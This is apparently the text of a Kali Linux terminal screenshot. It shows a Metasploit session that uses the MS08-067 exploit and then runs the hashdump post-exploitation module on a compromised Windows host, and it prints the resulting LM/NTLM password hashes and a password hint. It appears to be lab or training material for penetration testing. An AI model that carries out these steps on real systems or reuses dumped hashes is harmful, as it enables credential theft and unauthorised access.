 root@kali: ~
File Edit View Search Terminal Help
msf exploit(ms08_067_netapi) > use post/windows/gather/hashdump
msf post(hashdump) > show options
Module options (post/windows/gather/hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
msf post(hashdump) > set SESSION 8
SESSION => 8
msf post(hashdump) > run
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY bba8dcdda46374afef9c333afe782bd1...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
test:"temp"
[*] Dumping password hashes...
Administrator:500:ce0f39e1cfe011ac1aa818381e4e281b:b4bba079f275ab84519ff76082fc86ff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:1dfb83c2aeb861b2cec506cca318fce7:812db87e1c4823dca85f327767eb16a4:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:9b7dc3244a0f215161926d983a168d5d:::
shareuser:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test:1004:624aac413795cdc1ff17365faf1ffe89:3b1b47e42e0463276e3ded6cef349f93:::
[*] Post module execution completed
msf post(hashdump) >